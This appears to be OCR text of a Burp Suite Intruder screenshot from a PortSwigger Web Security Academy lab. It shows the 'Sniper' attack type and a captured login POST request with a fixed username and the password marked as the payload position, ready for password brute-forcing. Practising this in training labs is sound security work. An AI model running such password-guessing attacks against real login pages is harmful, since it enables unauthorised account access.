 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6b001104eccb36854a053400f10000.web-security-academy.net Update Host header to match ta
1 POST /login HTTP/1.1
2 Host: 0a6b001104eccb36854a053400f10000.web-security-academy.net
3 Cookie: session=cfjzKjVVlrmYtpvdpvNCNo3vUI97cZ4k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a6b001104eccb36854a053400f10000.web-security-academy.net
11 Referer: https://0a6b001104eccb36854a053400f10000.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=asterix&password=§ancd§